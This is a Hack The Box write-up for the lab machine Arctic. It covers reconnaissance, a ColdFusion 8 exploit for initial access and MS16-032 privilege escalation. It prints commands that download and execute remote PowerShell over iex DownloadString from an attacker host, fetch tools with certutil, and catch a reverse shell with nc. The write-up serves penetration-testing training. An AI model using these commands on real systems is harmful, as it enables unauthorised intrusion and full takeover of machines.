Arctic HTB writeup
Posted on Mon 24 April 2023 in hackthebox
This is a writeup of the machine Arctic from Hack The Box.
As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/arctic 10.10.10.11 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-24 11:10 EDT
Stats: 0:02:25 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 11:14 (0:01:27 remaining)
Nmap scan report for 10.10.10.11
Host is up (0.027s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 192.27 seconds
Since I didn't know what fmtp on port 8500 is I opened the address http://10.10.10.11:8500/ in the browser which gave me the following directory listing:

This looks like a ColdFusion installation.
There exists a known exploit for ColdFusion 8 so we can try that out.

We have to update lhost and rhost in the script, the we gain a shell as arctic\tolis and can read the user flag:
Priviledge escalation
Let's search for Priv Esc vectors.
For this we copy winPEAS to the victim by running certutil.exe -urlcache -f http://10.10.14.8/winPEAS.bat winPEAS.bat and execute the script.
This gives us some patches that we're not installed.
"Microsoft Windows Server 2008 R2 Standard "
[i] Possible exploits (https://github.com/codingo/OSCP-2/blob/master/Windows/WinPrivCheck.bat)
MS11-080 patch is NOT installed XP/SP3,2K3/SP3-afd.sys)
MS16-032 patch is NOT installed 2K8/SP1/2,Vista/SP2,7/SP1-secondary logon)
MS11-011 patch is NOT installed XP/SP2/3,2K3/SP2,2K8/SP2,Vista/SP1/2,7/SP0-WmiTraceMessageVa)
MS10-59 patch is NOT installed 2K8,Vista,7/SP0-Chimichurri)
For MS16-032 it was easy to find an exploit online since it is part of the now no longer supported Empire project.
To execute the exploit we do the following:
# Download the exploit to our attacker machine
wget https://raw.githubusercontent.com/EmpireProject/Empire/08cbd274bef78243d7a8ed6443b8364acd1fc48b/data/module_source/privesc/Invoke-MS16032.ps1
# Download a reverse shell to our attacker machine
wget https://raw.githubusercontent.com/martinsohn/PowerShell-reverse-shell/main/powershell-reverse-shell.ps1
Then we:
- Update IP and port in powershell-reverse-shell.ps1 to match our listener
- Append the following line to Invoke-MS16032.ps1:
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.8/powershell-reverse-shell.ps1')"
Finally we can start webserver to host exploit and reverse shell code with python3 -m http.server 80
Then we listen for the reverse shell with rlwrap nc -lvnp 9002
And on the victim machine run the exploit script with:
IEX(New-Object Net.Webclient).downloadString("http://10.10.14.8/Invoke-MS16032.ps1")

Now we have a reverse shell as authority\system and are able to read the root flag: